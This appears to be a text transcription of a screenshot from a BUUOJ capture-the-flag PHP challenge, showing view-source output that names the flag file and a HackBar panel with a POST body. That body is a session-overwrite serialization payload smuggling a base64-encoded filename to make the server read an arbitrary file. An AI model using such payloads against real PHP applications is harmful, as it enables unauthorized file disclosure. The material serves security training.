 不安全 | view-source:f9834aec-a9bd-44e9-b864-c60102728ba2.node4.buuoj.cn:81/index.php?f=show_image
自动换行
1 <?php
2
3 $flag = 'flag in /d0g3_fllllllag';
4
5 ?>
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://f9834aec-a9bd-44e9-b864-c60102728ba2.node4.buuoj.cn:81/index.php?f=show_image
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
_SESSION[flagphp]=;s:1:"a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}